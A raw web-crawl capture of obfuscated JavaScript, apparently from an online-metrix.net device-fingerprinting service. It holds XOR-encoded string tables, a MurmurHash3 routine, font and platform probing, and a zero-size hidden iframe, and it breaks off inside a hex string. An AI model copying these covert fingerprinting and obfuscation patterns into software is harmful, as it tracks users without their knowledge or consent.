td_3a.td_6K=td_K;}else{td_3a.td_6K=td_H;}}}}else{if(td_S(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)){if(td_S(td_C)&&td_S(td_C.platformVersion)&&td_S(td_C.platformVersion.split)){var td_Y=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_Y>0){td_6G.td_R(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(808,8)):null)+td_Y);
td_3a.td_6K=td_K;}else{td_3a.td_6K=td_H;}}}}});}}},td_Q:function(){if(this.td_6V===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null)||this.td_6V===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null)){return false;
}try{if(td_6G.td_F(document.fonts)&&td_6G.td_F(document.fonts.check)){return document.fonts.check(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(816,23)):null));
}}catch(td_g){}return false;},td_i:{},td_X:{},td_l:{},td_h:{}};td_3a.tdz_21abc71e46314ea8b33b693751038917=new td_3a.td_5O("\x32\x31\x61\x62\x63\x37\x31\x65\x34\x36\x33\x31\x34\x65\x61\x38\x62\x33\x33\x62\x36\x39\x33\x37\x35\x31\x30\x33\x38\x39\x31\x37\x30\x32\x30\x31\x35\x31\x35\x32\x35\x33\x30\x37\x30\x31\x35\x35");
var td_b=(function(){function td_cI(td_le,td_lw){td_le=[td_le[0]>>>16,td_le[0]&65535,td_le[1]>>>16,td_le[1]&65535];td_lw=[td_lw[0]>>>16,td_lw[0]&65535,td_lw[1]>>>16,td_lw[1]&65535];var td_Z0=[0,0,0,0];
td_Z0[3]+=td_le[3]+td_lw[3];td_Z0[2]+=td_Z0[3]>>>16;td_Z0[3]&=65535;td_Z0[2]+=td_le[2]+td_lw[2];td_Z0[1]+=td_Z0[2]>>>16;td_Z0[2]&=65535;td_Z0[1]+=td_le[1]+td_lw[1];td_Z0[0]+=td_Z0[1]>>>16;td_Z0[1]&=65535;
td_Z0[0]+=td_le[0]+td_lw[0];td_Z0[0]&=65535;return[(td_Z0[0]<<16)|td_Z0[1],(td_Z0[2]<<16)|td_Z0[3]];}function td_cT(td_rX,td_gk){td_rX=[td_rX[0]>>>16,td_rX[0]&65535,td_rX[1]>>>16,td_rX[1]&65535];td_gk=[td_gk[0]>>>16,td_gk[0]&65535,td_gk[1]>>>16,td_gk[1]&65535];
var td_LA=[0,0,0,0];td_LA[3]+=td_rX[3]*td_gk[3];td_LA[2]+=td_LA[3]>>>16;td_LA[3]&=65535;td_LA[2]+=td_rX[2]*td_gk[3];td_LA[1]+=td_LA[2]>>>16;td_LA[2]&=65535;td_LA[2]+=td_rX[3]*td_gk[2];td_LA[1]+=td_LA[2]>>>16;
td_LA[2]&=65535;td_LA[1]+=td_rX[1]*td_gk[3];td_LA[0]+=td_LA[1]>>>16;td_LA[1]&=65535;td_LA[1]+=td_rX[2]*td_gk[2];td_LA[0]+=td_LA[1]>>>16;td_LA[1]&=65535;td_LA[1]+=td_rX[3]*td_gk[1];td_LA[0]+=td_LA[1]>>>16;
td_LA[1]&=65535;td_LA[0]+=(td_rX[0]*td_gk[3])+(td_rX[1]*td_gk[2])+(td_rX[2]*td_gk[1])+(td_rX[3]*td_gk[0]);td_LA[0]&=65535;return[(td_LA[0]<<16)|td_LA[1],(td_LA[2]<<16)|td_LA[3]];}function td_jZ(td_vT,td_Bf){td_Bf%=64;
if(td_Bf===32){return[td_vT[1],td_vT[0]];}else{if(td_Bf<32){return[(td_vT[0]<<td_Bf)|(td_vT[1]>>>(32-td_Bf)),(td_vT[1]<<td_Bf)|(td_vT[0]>>>(32-td_Bf))];}else{td_Bf-=32;return[(td_vT[1]<<td_Bf)|(td_vT[0]>>>(32-td_Bf)),(td_vT[0]<<td_Bf)|(td_vT[1]>>>(32-td_Bf))];
}}}function td_YH(td_k2,td_Xd){td_Xd%=64;if(td_Xd===0){return td_k2;}else{if(td_Xd<32){return[(td_k2[0]<<td_Xd)|(td_k2[1]>>>(32-td_Xd)),td_k2[1]<<td_Xd];}else{return[td_k2[1]<<(td_Xd-32),0];}}}function td_PZ(td_Pv,td_VF){return[td_Pv[0]^td_VF[0],td_Pv[1]^td_VF[1]];
}function td_Qp(td_dQ){td_dQ=td_PZ(td_dQ,[0,td_dQ[0]>>>1]);td_dQ=td_cT(td_dQ,[4283543511,3981806797]);td_dQ=td_PZ(td_dQ,[0,td_dQ[0]>>>1]);td_dQ=td_cT(td_dQ,[3301882366,444984403]);td_dQ=td_PZ(td_dQ,[0,td_dQ[0]>>>1]);
return td_dQ;}function td_Et(td_aA,td_Rx){td_aA=td_aA||"";td_Rx=td_Rx||0;var td_H1=td_aA.length%16;var td_o7=td_aA.length-td_H1;var td_Jm=[0,td_Rx];var td_Dk=[0,td_Rx];var td_ip=[0,0];var td_oi=[0,0];var td_Tb=[2277735313,289559509];
var td_Hj=[1291169091,658871167];for(var td_D9=0;td_D9<td_o7;td_D9=td_D9+16){td_ip=[((td_aA.charCodeAt(td_D9+4)&255))|((td_aA.charCodeAt(td_D9+5)&255)<<8)|((td_aA.charCodeAt(td_D9+6)&255)<<16)|((td_aA.charCodeAt(td_D9+7)&255)<<24),((td_aA.charCodeAt(td_D9)&255))|((td_aA.charCodeAt(td_D9+1)&255)<<8)|((td_aA.charCodeAt(td_D9+2)&255)<<16)|((td_aA.charCodeAt(td_D9+3)&255)<<24)];
td_oi=[((td_aA.charCodeAt(td_D9+12)&255))|((td_aA.charCodeAt(td_D9+13)&255)<<8)|((td_aA.charCodeAt(td_D9+14)&255)<<16)|((td_aA.charCodeAt(td_D9+15)&255)<<24),((td_aA.charCodeAt(td_D9+8)&255))|((td_aA.charCodeAt(td_D9+9)&255)<<8)|((td_aA.charCodeAt(td_D9+10)&255)<<16)|((td_aA.charCodeAt(td_D9+11)&255)<<24)];
td_ip=td_cT(td_ip,td_Tb);td_ip=td_jZ(td_ip,31);td_ip=td_cT(td_ip,td_Hj);td_Jm=td_PZ(td_Jm,td_ip);td_Jm=td_jZ(td_Jm,27);td_Jm=td_cI(td_Jm,td_Dk);td_Jm=td_cI(td_cT(td_Jm,[0,5]),[0,1390208809]);td_oi=td_cT(td_oi,td_Hj);
td_oi=td_jZ(td_oi,33);td_oi=td_cT(td_oi,td_Tb);td_Dk=td_PZ(td_Dk,td_oi);td_Dk=td_jZ(td_Dk,31);td_Dk=td_cI(td_Dk,td_Jm);td_Dk=td_cI(td_cT(td_Dk,[0,5]),[0,944331445]);}td_ip=[0,0];td_oi=[0,0];switch(td_H1){case 15:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+14)],48));
case 14:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+13)],40));case 13:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+12)],32));case 12:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+11)],24));
case 11:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+10)],16));case 10:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+9)],8));case 9:td_oi=td_PZ(td_oi,[0,td_aA.charCodeAt(td_D9+8)]);td_oi=td_cT(td_oi,td_Hj);
td_oi=td_jZ(td_oi,33);td_oi=td_cT(td_oi,td_Tb);td_Dk=td_PZ(td_Dk,td_oi);case 8:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+7)],56));case 7:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+6)],48));
case 6:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+5)],40));case 5:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+4)],32));case 4:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+3)],24));case 3:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+2)],16));
case 2:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+1)],8));case 1:td_ip=td_PZ(td_ip,[0,td_aA.charCodeAt(td_D9)]);td_ip=td_cT(td_ip,td_Tb);td_ip=td_jZ(td_ip,31);td_ip=td_cT(td_ip,td_Hj);td_Jm=td_PZ(td_Jm,td_ip);
}td_Jm=td_PZ(td_Jm,[0,td_aA.length]);td_Dk=td_PZ(td_Dk,[0,td_aA.length]);td_Jm=td_cI(td_Jm,td_Dk);td_Dk=td_cI(td_Dk,td_Jm);td_Jm=td_Qp(td_Jm);td_Dk=td_Qp(td_Dk);td_Jm=td_cI(td_Jm,td_Dk);td_Dk=td_cI(td_Dk,td_Jm);
return(((typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917)!=="undefined"&&typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f)!=="undefined")?(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f(0,8)):null)+(td_Jm[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917)!=="undefined"&&typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f)!=="undefined")?(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f(0,8)):null)+(td_Jm[1]>>>0).toString(16)).slice(-8)+(((typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917)!=="undefined"&&typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f)!=="undefined")?(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f(0,8)):null)+(td_Dk[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917)!=="undefined"&&typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f)!=="undefined")?(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f(0,8)):null)+(td_Dk[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_Et};})();function td_5m(td_KT,td_MM){return td_b.murmur3_hash128(td_KT,td_MM);}td_2V();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/9gX3XpCsRfZPXFCx?1ac91047b4fdf38a=AwuKymxJ07qqpAHz2bi2ws8UiU2LteINTQBr1L7B-15nKtBEoj4lQD0V6rJWJt-UtMoDttfHqNQSRkhKL2eBAnl1mdGr6b62plBJMxe7E3C41UB2Qqgt2PLBzYidLt9FmVQ89KbwCRMIqJ3lOF_VGc2_dbsrbKPn-zSwgsS-psxrou1W0WVfOCS0mAsYHbSt7MYTlMitZXqKrOA
body_size: 16867
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_0q=td_0q||{};td_0q.td_0Z=function(td_q,td_Z){try{var td_J=[""];var td_y=0;for(var td_n=0;td_n<td_Z.length;++td_n){td_J.push(String.fromCharCode(td_q.charCodeAt(td_y)^td_Z.charCodeAt(td_n)));td_y++;
if(td_y>=td_q.length){td_y=0;}}return td_J.join("");}catch(td_M){return null;}};td_0q.td_4r=function(td_G){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_G;this.td_d="";this.td_f=function(td_N,td_E){if(0===this.td_d.length){var td_w=this.td_c.substr(0,32);
var td_H="";for(var td_y=32;td_y<td_G.length;td_y+=2){td_H+=String.fromCharCode(parseInt(td_G.substr(td_y,2),16));}this.td_d=td_0q.td_0Z(td_w,td_H);}if(this.td_d.substr){return this.td_d.substr(td_N,td_E);
}};}catch(td_z){}return null;};td_0q.td_2A=function(td_z){if(td_z===null||td_z.length===null||!String||!String.fromCharCode){return null;}var td_w=null;try{var td_k="";var td_o=[];var td_j=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_B=0;for(var td_W=0;td_W<td_z.length;++td_W){if(65+td_B>=126){td_B=0;}var td_H=(td_j+td_z.charCodeAt(td_B++)).slice(-3);td_o.push(td_H);}var td_u=td_o.join("");td_B=0;for(var td_W=0;td_W<td_u.length;
++td_W){if(65+td_B>=126){td_B=0;}var td_b=String.fromCharCode(65+td_B++);if(td_b!==[][[]]+""){td_k+=td_b;}}td_w=td_0q.td_0Z(td_k,td_u);}catch(td_P){return null;}return td_w;};td_0q.td_1R=function(td_U){if(td_U===null||td_U.length===null){return null;
}var td_L="";try{var td_p="";var td_P=0;for(var td_x=0;td_x<td_U.length;++td_x){if(65+td_P>=126){td_P=0;}var td_O=String.fromCharCode(65+td_P++);if(td_O!==[][[]]+""){td_p+=td_O;}}var td_J=td_0q.td_0Z(td_p,td_U);
var td_m=td_J.match(/.{1,3}/g);for(var td_x=0;td_x<td_m.length;++td_x){td_L+=String.fromCharCode(parseInt(td_m[td_x],10));}}catch(td_F){return null;}return td_L;};td_0q.tdz_71b80ff56b944418b4e92838f37cb151=new td_0q.td_4r("\x37\x31\x62\x38\x30\x66\x66\x35\x36\x62\x39\x34\x34\x34\x31\x38\x62\x34\x65\x39\x32\x38\x33\x38\x66\x33\x37\x63\x62\x31\x35\x31\x30\x37\x30\x30\x35\x30\x30\x62\x30\x34\x35\x33\x35\x30\x30\x32\x30\x65\x35\x62\x35\x38\x35\x36\x35\x37\x35\x30\x35\x34\x35\x65\x30\x37\x35\x61\x32\x63\x37\x66\x36\x30\x37\x39\x37\x65\x37\x64\x30\x66\x35\x35\x34\x35\x30\x32\x30\x66\x35\x34\x35\x30\x35\x63\x34\x37\x34\x35\x31\x62\x35\x39\x34\x32\x30\x66\x30\x37\x31\x38\x35\x32\x30\x62\x34\x61\x35\x35\x35\x36\x35\x38\x35\x34\x35\x63\x30\x33\x34\x36\x30\x63\x35\x38\x31\x66\x35\x30\x35\x61\x35\x63\x30\x32\x35\x36\x35\x39\x34\x65\x35\x33\x34\x32\x35\x34\x35\x66\x35\x33\x35\x33\x30\x64\x34\x30\x35\x33\x30\x39\x30\x61\x35\x61\x34\x34\x35\x38\x34\x62\x35\x33\x35\x36\x35\x35\x31\x39\x30\x38\x34\x65\x30\x34\x34\x39\x30\x39\x31\x65\x30\x38\x31\x61\x30\x33\x34\x36\x35\x35\x35\x62\x30\x63\x30\x33\x34\x35\x30\x66\x35\x64\x35\x32\x35\x37\x31\x36\x30\x33\x31\x30\x31\x36\x30\x39\x34\x36\x35\x66\x31\x36\x35\x30\x35\x62\x35\x61\x30\x65\x35\x30\x35\x61\x31\x31\x35\x62\x30\x39\x34\x63\x34\x36\x35\x64\x30\x38\x31\x38\x31\x32\x35\x63\x34\x37\x35\x39\x34\x66\x30\x33\x30\x35\x30\x31\x30\x63\x31\x31\x30\x65\x35\x64\x35\x36\x31\x32\x35\x63\x31\x38\x30\x34\x35\x32\x30\x39\x30\x66\x31\x34\x35\x36\x35\x65\x34\x61\x30\x36\x35\x31\x31\x37\x30\x33\x30\x32\x34\x38\x34\x62\x34\x62\x31\x34\x35\x30\x35\x39\x30\x63\x30\x63\x35\x32\x35\x30\x37\x63\x36\x34\x36\x39\x32\x66\x37\x34\x30\x32\x34\x38\x33\x65\x37\x38\x37\x61\x32\x61\x36\x64\x36\x30\x36\x34\x31\x61\x30\x32\x31\x36\x35\x32\x37\x39\x31\x36\x34\x31\x35\x66\x35\x34\x30\x31\x31\x36\x33\x65\x37\x65\x37\x62\x32\x62\x33\x36\x36\x35\x36\x35\x37\x63\x35\x65\x35\x32\x31\x30\x35\x37\x34\x33\x30\x39\x30\x30\x34\x31\x31\x38\x33\x61\x37\x34\x37\x38\x37\x63\x36\x30\x36\x35\x36\x38");
var td_0q=td_0q||{};if(typeof td_0q.td_4D===[][[]]+""){td_0q.td_4D=[];}td_0q.td_2i=function(){for(var td_d=0;td_d<td_0q.td_4D.length;++td_d){td_0q.td_4D[td_d]();}};td_0q.td_0T=function(td_U,td_k){try{var td_I=td_U.length+"&"+td_U;
var td_L="";var td_d=((typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151)!=="undefined"&&typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f)!=="undefined")?(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f(0,16)):null);
for(var td_q=0,td_V=0;td_q<td_I.length;td_q++){var td_Y=td_I.charCodeAt(td_q)^td_k.charCodeAt(td_V)&10;if(++td_V===td_k.length){td_V=0;}td_L+=td_d.charAt((td_Y>>4)&15);td_L+=td_d.charAt(td_Y&15);}return td_L;
}catch(td_n){return null;}};td_0q.td_6s=function(){try{var td_x=window.top.document;var td_k=td_x.forms.length;return td_x;}catch(td_i){return document;}};td_0q.td_1P=function(td_f){try{var td_u;if(typeof td_f===[][[]]+""){td_u=window;
}else{if(td_f==="t"){td_u=window.top;}else{if(td_f==="p"){td_u=window.parent;}else{td_u=window;}}}var td_I=td_u.document.forms.length;return td_u;}catch(td_k){return window;}};td_0q.add_lang_attr_html_tag=function(td_k){try{if(td_k===null){return;
}var td_U=td_k.getElementsByTagName(Number(485781).toString(30));if(td_U[0].getAttribute(Number(296632).toString(24))===null||td_U[0].getAttribute(Number(296632).toString(24))===""){td_U[0].setAttribute(Number(296632).toString(24),((typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151)!=="undefined"&&typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f)!=="undefined")?(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f(16,2)):null));
}else{}}catch(td_D){}};td_0q.load_iframe=function(td_I,td_i){var td_D=td_5u(5);if(typeof(td_3T)!==[][[]]+""){td_3T(td_D,((typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151)!=="undefined"&&typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f)!=="undefined")?(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f(18,6)):null));
}var td_F=td_i.createElement(((typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151)!=="undefined"&&typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f)!=="undefined")?(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f(24,6)):null));
td_F.id=td_D;td_F.title=((typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151)!=="undefined"&&typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f)!=="undefined")?(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f(30,5)):null);
td_F.setAttribute(((typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151)!=="undefined"&&typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f)!=="undefined")?(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f(35,13)):null),Number(890830).toString(31));
td_F.setAttribute(((typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151)!=="undefined"&&typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f)!=="undefined")?(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f(48,11)):null),Number(890830).toString(31));
td_F.width="0";td_F.height="0";if(typeof td_F.tabIndex!==[][[]]+""){td_F.tabIndex=((typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151)!=="undefined"&&typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f)!=="undefined")?(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f(59,2)):null);
}if(typeof td_4e!==[][[]]+""&&td_4e!==null){td_F.setAttribute(((typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151)!=="undefined"&&typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f)!=="undefined")?(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f(61,7)):null),td_4e);
}td_F.style=((typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151)!=="undefined"&&typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f)!=="undefined")?(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f(68,83)):null);
td_F.setAttribute(((typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151)!=="undefined"&&typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f)!=="undefined")?(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f(151,3)):null),td_I);
td_i.body.appendChild(td_F);};td_0q.csp_nonce=null;td_0q.td_1L=function(td_I){if(typeof td_I.currentScript!==[][[]]+""&&td_I.currentScript!==null){var td_Y=td_I.currentScript.getAttribute(((typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151)!=="undefined"&&typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f)!=="undefined")?(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f(154,5)):null));
if(typeof td_Y!==[][[]]+""&&td_Y!==null&&td_Y!==""){td_0q.csp_nonce=td_Y;}else{if(typeof td_I.currentScript.nonce!==[][[]]+""&&td_I.currentScript.nonce!==null&&td_I.currentScript.nonce!==""){td_0q.csp_nonce=td_I.currentScript.nonce;
}}}};td_0q.td_0L=function(td_p){if(td_0q.csp_nonce!==null){td_p.setAttribute(((typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151)!=="undefined"&&typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f)!=="undefined")?(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f(154,5)):null),td_0q.csp_nonce);
if(td_p.getAttribute(((typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151)!=="undefined"&&typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f)!=="undefined")?(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f(154,5)):null))!==td_0q.csp_nonce){td_p.nonce=td_0q.csp_nonce;
}}};td_0q.td_1j=function(){try{return new ActiveXObject(activeXMode);}catch(td_i){return null;}};td_0q.td_2U=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_u=[((typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151)!=="undefined"&&typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f)!=="undefined")?(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f(159,18)):null),((typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151)!=="undefined"&&typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f)!=="undefined")?(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f(177,14)):null),((typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151)!=="undefined"&&typeof(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f)!=="undefined")?(td_0q.tdz_71b80ff56b944418b4e92838f37cb151.td_f(191,17)):null)];
for(var td_I=0;td_I<td_u.length;td_I++){var td_D=td_0q.td_1j(td_u[td_I]);if(td_D!==null){return td_D;}}}return null;};td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1=new td_0q.td_4r("\x33\x66\x39\x35\x30\x35\x65\x66\x64\x38\x37\x64\x34\x65\x39\x33\x62\x31\x66\x62\x36\x38\x63\x65\x35\x61\x36\x31\x31\x64\x65\x31\x31\x33\x32\x39\x36\x39\x36\x37\x31\x66\x31\x35\x32\x61\x33\x36\x33\x36\x37\x37\x34\x37\x30\x31\x34\x36\x30\x34\x31\x39\x37\x63\x33\x32\x36\x35\x34\x39\x34\x32\x37\x39\x36\x38\x33\x37\x32\x61\x34\x35\x30\x34\x34\x34\x35\x30\x31\x31\x33\x30\x30\x61\x34\x34\x35\x30\x30\x65\x37\x36\x34\x35\x35\x35\x34\x37\x30\x34\x34\x36\x32\x39\x35\x31\x35\x39\x30\x64\x37\x31\x30\x31\x35\x65\x35\x36\x34\x64\x37\x34\x30\x32\x30\x35\x35\x33\x37\x64\x30\x37\x30\x32\x31\x61\x32\x34\x35\x32\x35\x36\x37\x34\x30\x30\x30\x32\x37\x30\x31\x63\x32\x33\x35\x64\x35\x32\x37\x31\x37\x30\x30\x31\x30\x31\x30\x64\x37\x37\x36\x34\x34\x62\x37\x31\x30\x31\x35\x65\x35\x61\x32\x64\x36\x32\x33\x66\x30\x33\x37\x34\x34\x61\x30\x63\x31\x32\x34\x36\x30\x34\x34\x34\x36\x38\x35\x30\x30\x61\x30\x31\x35\x34\x34\x62\x33\x35\x35\x38\x35\x38\x34\x33\x34\x30\x30\x62\x30\x31\x32\x36\x34\x61\x35\x38\x31\x33\x34\x37\x30\x30\x34\x62\x36\x36\x32\x31\x37\x33\x31\x34\x30\x64\x34\x31\x34\x62\x30\x36\x31\x37\x36\x35\x31\x34\x35\x30\x35\x37\x35\x38\x30\x61\x32\x36\x35\x39\x34\x31\x30\x39\x35\x34\x35\x30\x37\x66\x35\x38\x30\x62\x30\x66\x33\x33\x35\x64\x35\x35\x32\x62\x35\x39\x30\x62\x35\x30\x36\x34\x30\x37\x35\x33\x34\x39\x32\x34\x34\x65\x35\x31\x32\x63\x33\x36\x37\x33\x30\x38\x34\x34\x35\x34\x35\x37\x30\x62\x31\x64\x37\x32\x34\x31\x30\x66\x37\x36\x36\x36\x36\x38\x35\x63\x30\x34\x30\x39\x32\x39\x35\x31\x31\x38\x32\x39\x35\x64\x31\x30\x35\x30\x37\x31\x31\x30\x35\x65\x31\x31\x31\x31\x35\x33\x34\x61\x32\x32\x31\x35\x34\x35\x30\x64\x35\x33\x36\x32\x35\x30\x30\x32\x30\x34\x34\x33\x35\x61\x33\x30\x35\x63\x34\x37\x34\x33\x35\x63\x30\x61\x30\x38\x30\x64\x37\x62\x35\x36\x30\x36\x37\x66\x32\x31\x37\x63\x37\x38\x30\x64\x35\x66\x31\x37\x31\x37\x35\x33\x34\x61\x30\x63\x31\x37\x37\x36\x30\x30\x35\x62\x35\x38\x35\x66\x30\x62\x32\x62\x35\x34\x34\x37\x31\x35\x35\x61\x35\x34\x34\x30\x35\x30\x32\x38\x33\x35\x32\x64\x37\x64\x37\x32\x31\x63\x34\x34\x30\x39\x35\x36\x34\x31\x30\x37\x34\x33\x32\x66\x32\x37\x37\x62\x35\x37\x30\x31\x30\x63\x35\x39\x30\x34\x36\x32\x34\x33\x35\x38\x30\x30\x30\x30\x35\x66\x34\x37\x31\x34\x34\x66\x37\x32\x35\x35\x35\x36\x30\x65\x30\x39\x32\x39\x35\x37\x34\x64\x30\x64\x35\x38\x30\x39\x35\x38\x36\x34\x30\x62\x35\x66\x33\x31\x30\x62\x35\x38\x35\x63\x30\x63\x31\x32\x34\x36\x32\x63\x35\x37\x35\x32\x36\x36\x30\x64\x30\x62\x35\x35\x35\x63\x31\x31\x34\x61\x31\x35\x36\x30\x35\x64\x30\x61\x30\x38\x30\x31\x37\x39\x35\x39\x30\x30\x34\x36\x30\x61\x35\x30\x35\x37\x32\x64\x34\x31\x30\x33\x30\x63\x37\x34\x36\x62\x32\x37\x33\x36\x34\x30\x30\x66\x37\x39\x36\x32\x37\x64\x30\x64\x30\x62\x34\x34\x34\x62\x34\x36\x35\x38\x34\x37\x35\x64\x37\x39\x30\x63\x30\x38\x31\x31\x34\x30\x37\x35\x30\x38\x35\x35\x30\x36\x35\x32\x37\x31\x30\x37\x34\x33\x31\x34\x31\x62\x35\x66\x36\x38\x30\x62\x30\x61\x35\x62\x30\x34\x35\x66\x36\x31\x35\x39\x30\x62\x30\x62\x35\x34\x31\x63\x30\x66\x36\x39\x35\x61\x35\x34\x35\x63\x33\x35\x30\x37\x30\x30\x37\x34\x35\x65\x30\x61\x34\x31\x31\x64\x31\x39\x35\x32\x30\x33\x34\x33\x30\x35\x30\x61\x36\x31\x35\x31\x30\x64\x30\x31\x35\x61\x31\x36\x34\x35\x31\x31\x30\x30\x35\x34\x33\x32\x35\x38\x35\x64\x30\x32\x35\x36\x34\x32\x34\x33\x31\x35\x35\x64\x34\x38\x35\x35\x36\x66\x35\x65\x30\x61\x35\x30\x30\x61\x34\x65\x34\x30\x34\x32\x30\x39\x33\x31\x30\x62\x35\x38\x35\x63\x30\x63\x31\x32\x34\x36\x34\x31\x30\x31\x36\x36\x35\x38\x30\x61\x30\x31\x35\x65\x34\x34\x31\x35\x31\x39\x36\x33\x35\x39\x34\x36\x31\x31\x30\x37\x33\x33\x35\x31\x35\x39\x30\x30\x35\x62\x31\x32\x34\x61\x31\x33\x33\x31\x35\x34\x31\x34\x31\x34\x35\x33\x34\x61\x34\x33\x35\x37\x30\x35\x35\x31\x30\x35\x36\x36\x35\x38\x30\x61\x30\x31\x35\x65\x34\x34\x31\x35\x31\x39\x36\x64\x36\x30\x36\x32\x30\x63\x30\x38\x30\x30\x35\x37\x34\x30\x31\x37\x31\x34\x35\x37\x30\x39\x30\x33\x35\x32\x36\x36\x30\x66\x30\x63\x35\x32\x35\x37\x31\x34\x31\x36\x31\x35\x32\x63\x37\x33\x36\x36\x35\x38\x30\x61\x30\x31\x35\